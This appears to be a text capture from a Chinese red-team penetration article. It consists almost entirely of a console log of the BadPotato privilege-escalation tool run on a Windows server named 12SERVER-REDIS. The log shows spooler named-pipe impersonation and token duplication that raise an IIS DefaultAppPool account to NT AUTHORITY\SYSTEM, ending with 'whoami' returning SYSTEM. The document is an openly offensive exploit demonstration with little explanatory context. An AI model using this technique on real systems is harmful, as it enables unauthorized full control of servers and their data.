 C:\ProgramData\VMware\logs\> BadPotato.exe whoami
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\5b5716d8672b43688eb965149f211c4b\pipe\spoolss
[*] ConnectPipeName : \\12SERVER-REDIS/pipe/5b5716d8672b43688eb965149f211c4b
[*] CreateNamedPipeW Success! IntPtr:488
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:5069008
[*] ConnectNamePipe Success!
[*] CurrentUserName : DefaultAppPool
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:704
[*] DuplicateTokenEx Success! IntPtr:708
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:716 out_write:724
[*] CreateErrReadPipe Success! err_read:728 err_write:732
[*] CreateProcessWithTokenW Success! ProcessPid:736
nt authority\system
[*] Bye!
C:\ProgramData\VMware\logs\>
渗透攻击红队